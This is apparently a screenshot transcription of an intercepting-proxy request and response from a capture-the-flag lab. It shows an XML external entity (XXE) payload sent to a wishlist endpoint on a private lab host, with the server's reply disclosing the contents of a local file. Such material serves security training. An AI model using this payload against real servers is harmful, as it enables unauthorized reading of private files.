 Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.109.171
3 Content-Length: 230
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.109.171
9 Referer: http://10.10.109.171/product.php
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_1.txt"> ]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Dec 2024 23:42:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 182
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #1
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 is invalid.